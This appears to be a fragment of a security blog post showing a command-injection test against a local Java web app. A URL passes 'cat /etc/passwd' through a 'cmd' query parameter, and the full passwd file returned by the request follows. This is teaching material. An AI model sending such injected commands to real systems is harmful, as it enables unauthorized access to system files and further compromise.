 localhost:8080/InjectTest_war_exploded/abc?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
luogan03:x:1000:1000:luogan03,,,:/home/luogan03:/bin/zsh
AaronLuo's Blog From blog.bk3.info
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin